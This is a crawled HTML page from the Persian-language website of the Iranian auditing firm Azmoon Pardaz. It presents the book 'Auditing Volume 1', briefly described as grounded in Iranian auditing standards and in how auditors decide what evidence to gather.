

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azpar.com/?portfolio=%D8%AD%D8%B3%D8%A7%D8%A8%D8%B1%D8%B3%DB%8C-%D8%AC%D9%84%D8%AF-1
body_size: 50870
content:
<!doctype html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head> 
<meta charset="UTF-8" />  

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">	
<title>  حسابرسی جلد 1</title>
<link rel="icon" type="image/png" href="https://azpar.com/wp-content/uploads/2020/06/logo.png"><link rel="alternate" type="application/rss+xml" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات RSS Feed" href="https://azpar.com/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات Atom Feed" href="https://azpar.com/?feed=atom" />
<link rel="pingback" href="https://azpar.com/xmlrpc.php" />
<script type='text/javascript' src='./wp-content/themes/rttheme18/js/jquery.js'></script>
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58608334-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-58608334-2');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات &raquo; خوراک" href="https://azpar.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات &raquo; خوراک دیدگاه‌ها" href="https://azpar.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://azpar.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fazpar.com%2F%3Fportfolio%3D%25d8%25ad%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b1%25d8%25b3%25db%258c-%25d8%25ac%25d9%2584%25d8%25af-1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://azpar.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fazpar.com%2F%3Fportfolio%3D%25d8%25ad%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b1%25d8%25b3%25db%258c-%25d8%25ac%25d9%2584%25d8%25af-1&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://azpar.com/wp-content/plugins/captcha/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://azpar.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://azpar.com/wp-content/plugins/captcha/css/desktop_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://azpar.com/wp-content/themes/rttheme18/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='https://azpar.com/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://azpar.com/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://azpar.com/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://azpar.com/wp-content/themes/rttheme18/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://azpar.com/wp-content/themes/rttheme18/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://azpar.com/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='https://azpar.com/wp-content/themes/rttheme18/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='https://azpar.com/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='https://azpar.com/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://azpar.com/wp-content/themes/rttheme18/css/isotope.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='https://azpar.com/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://azpar.com/wp-content/themes/rttheme18/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-css' href='https://azpar.com/wp-content/themes/rttheme18/css/orange-style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
.retina#logo{background: url('https://azpar.com/wp-content/uploads/2020/11/logo_website.jpg') no-repeat scroll 0 0 / 100% auto transparent;-moz-background-size:100%;-webkit-background-size:100%;-o-background-size:100%; background-size: 100%;} .retina#logo img{display: none;}
h1{font-size:25px}h2,.single-products .head_text h1,.single-product .head_text h1{font-size:23px}h3{font-size:11px}h4{font-size:15px}h5{font-size:12px}h6{font-size:12px}#navigation_bar > ul > li > a{font-size:14px}
/*# sourceURL=theme-skin-inline-css */
</style>
<script type="text/javascript" src="https://azpar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"9ee7cfd23f","ajaxurl":"https://azpar.com/wp-admin/admin-ajax.php","enlarge":"0"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://azpar.com/wp-content/plugins/captcha/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://azpar.com/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azpar.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://azpar.com/wp-content/themes/rttheme18/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://azpar.com/?portfolio=%d8%ad%d8%b3%d8%a7%d8%a8%d8%b1%d8%b3%db%8c-%d8%ac%d9%84%d8%af-1" />
<link rel='shortlink' href='https://azpar.com/?p=3064' />
<!--[if lt IE 9]><script src="https://azpar.com/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://azpar.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>
<body class="rtl wp-singular portfolio-template-default single single-portfolio postid-3064 wp-theme-rttheme18  responsive menu-style-one with_subs full wide rt_content_animations"  style="font-family:BYekan;">

			<script type="text/javascript">
			/* <![CDATA[ */ 
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){				
					document.getElementById("rt_loading").removeAttribute("class");
				}			 	
			/* ]]> */	
			</script> 
		
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
<a href="https://www.en.azpar.com"><img src="https://www.azpar.com/baner/120px-Union_flag_1606_%28Kings_Colors%29.svg.png" width="30" border="0" alt="English Flag" title="English"></a>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
													<li id="menu-item-2527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2527"><a href="?p=2615">درباره ما</a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://azpar.com/?page_id=40">ارتباط با ما</a></li>
<li id="menu-item-2524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2524"><a href="https://en.azpar.com/"><img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3m2h7z_-fhj0GjqkALpMWlTKrYMKOqR0_Zu-V_oXaZCwWPgsN" width="30" border="0" alt="english Flag" title="English"></a></li>
					              


							 

													<li><form action="https://azpar.com//" method="get" class="showtextback" id="top_search_form"><span class="icon-search"></span><span><input type="text" class="search_text showtextback" size="1" name="s" id="top_search_field" value="جستجو" /></span></form></li>
						

						
						
					</ul>


					<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:info@azpar.com" title="Email"><span>info@azpar.com</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/pages/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AD%D8%B3%D8%A7%D8%A8%D8%B1%D8%B3%DB%8C-%D8%A2%D8%B2%D9%85%D9%88%D9%86-%D9%BE%D8%B1%D8%AF%D8%A7%D8%B2/280757878790201?ref=br_tf" title="Facebook"><span>facebook</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="https://plus.google.com/110848429469751732905/about?hl=en" title="Google +"><span>Google+</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/azmoon-pardaz-firm" title="Linkedin"><span>Linkedin</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://instagram.com/azmoonpardaz" title="Instagram"><span>Instagram</span></a></li><li class="xing"><a class="icon-xing" target="_blank" href="https://t.me/azparacademy" title="Xing"><span>Telegram</span></a></li></ul>

		</div><!-- / end div .top_bar_container -->    
	</section><!-- / end section #top_bar -->    
	    

	<!-- header -->
	<header id="header"> 

		<!-- header contents -->
		<section id="header_contents" class="clearfix">
				 
				
			<section class="section_logo logo_left two">			 
				<!-- logo -->
				<section id="logo">			 
					 <a href="https://azpar.com" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات"><img src="https://azpar.com/wp-content/uploads/2020/11/logo_website.jpg" alt="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات" data-retina="https://azpar.com/wp-content/uploads/2020/11/logo_website.jpg"/></a> 
				</section><!-- end section #logo -->
			</section><!-- end section #logo -->	
			<section class="section_widget first four"></section><!-- end section .section_widget --><section class="section_widget second four">
			<section id="slogan_text" class="right_side ">
				 
			</section></section><!-- end section .section_widget -->
		</section><!-- end section #header_contents -->  	


		<!-- navigation -->   
		<div class="nav_shadow sticky"><div class="nav_border"> 
	  
	 		<nav id="navigation_bar" class="navigation  with_subs"><ul id="navigation" class="menu"><li id='menu-item-2210'  class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home top-level-0" data-column-size='0'><a  class="icon-home" href="https://azpar.com/"><b>صفحه اول</b><span>&nbsp;</span></a> </li>
<li id='menu-item-2512'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hasSubMenu top-level-1" data-column-size='0'><a  href="#"><b>درباره ما</b><span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-2471'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2615">تاریخچه</a> </li>
<li id='menu-item-2375'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2619">رسالت و ارزش ها</a> </li>
<li id='menu-item-2376'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2358">تیم راهبری</a> </li>
<li id='menu-item-2435'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2433">مشارکت در مباحث روز</a> </li>
<li id='menu-item-2481'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2621">افتخارات</a> </li>
<li id='menu-item-2377'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=1090">کلیپ ویدئو</a> </li>
</ul>
</li>
<li id='menu-item-2496'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hasSubMenu top-level-2" data-column-size='0'><a  href="#"><b>خدمات</b><span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-2265'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2360"><b>حسابرسی و اطمینان بخشی</b></a> </li>
<li id='menu-item-2267'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2362">مالیات</a> </li>
<li id='menu-item-2270'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2368">مشاوره</a> </li>
</ul>
</li>
<li id='menu-item-2482'  class="menu-item menu-item-type-custom menu-item-object-custom top-level-3" data-column-size='0'><a  href="?taxonomy=portfolio_categories&amp;term=%D8%A7%D9%86%D8%AA%D8%B4%D8%A7%D8%B1%D8%A7%D8%AA"><b>انتشارات</b><span>&nbsp;</span></a> </li>
<li id='menu-item-2389'  class="menu-item menu-item-type-custom menu-item-object-custom top-level-4" data-column-size='0'><a  href="?cat=34"><b>اخبار و رویدادها</b><span>&nbsp;</span></a> </li>
<li id='menu-item-6387'  class="menu-item menu-item-type-taxonomy menu-item-object-category top-level-5" data-column-size='0'><a  href="https://azpar.com/?cat=26"><b>آکادمی آزمون پرداز</b><span>&nbsp;</span></a> </li>
<li id='menu-item-3855'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-6" data-column-size='0'><a  href="https://azpar.com/?page_id=2518"><b>فرصت های شغلی</b><span>&nbsp;</span></a> </li>
<li id='menu-item-3437'  class="menu-item menu-item-type-custom menu-item-object-custom top-level-7" data-column-size='0'><a  href="?page_id=40"><b>ارتباط با ما</b><span>&nbsp;</span></a> </li>
</ul> 

			</nav>
		</div></div>
		<!-- / navigation  --> 

		</header><!-- end tag #header --> 


		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix "><section class="breadcrumb" style="text-align: left;font-size: 13px;"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات">خانه</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="View all works in انتشارات">انتشارات</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="حسابرسی جلد 1">حسابرسی جلد 1</span></div></div></div></section></section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

													<section class="content_block_background">
	<section class="content_block clearfix">
		<section id="post-3064" class="content left post-3064 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_categories-38" >		

	 		
			
	 

				
			<div class="row clearfix">

								
					

				
 


			

				 		 
 					

												<!-- portfolio image -->
							<Center>
								<div style="width:50%"  class="imgeffect"> 

									<a id="lightbox-804160" class="icon-zoom-in lightbox_ single" data-group="single_portfolio" title="Enlarge Image" data-title="" data-description="" data-thumbnail="" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" href="https://azpar.com/wp-content/uploads/2014/11/hesabresi-1.jpg"></a>
									<img src="https://azpar.com/wp-content/uploads/2014/11/hesabresi-1.jpg" alt="" title="" />	

								</div>
								</Center>
						

					 

								<div class="clearfix margin-b20"></div>
				 

				
				<div class="row clearfix">
<div class="clearfix margin-b20"></div>
<p style="text-align: justify;"><span style="color: #808080;">کتاب حسابرسی جلد 1، تنها کتاب حسابرسی مبتنی بر استانداردهای حسابرسی ایران است.</span></p>
<p style="text-align: justify;"><span style="color: #808080;">تاکید اصلی این کتاب بر فرایند تصمیم گیری حسابرس در حسابرسی صورت های مالی است. اساسی ترین مفهوم در حسابرسی، تعیین ماهیت و مقدار شواهدی است که حسابرسان پس از در نظر گرفتن شرایط خاص هر صاحبکار، باید جمع آوری کنند. اگر دانشجویان حسابرسی با هدف های حسابرسی، خطرهای مرتبط با حسابرسی و تصمیماتی که باید اتخاذ شوند، قادر خواهند بود تا مقدار شواهد مورد نیاز برای جمع آوری را تعیین کنند و بدانند که چگونه شواهد کسب شده را ارزیابی کنند.</span></p>
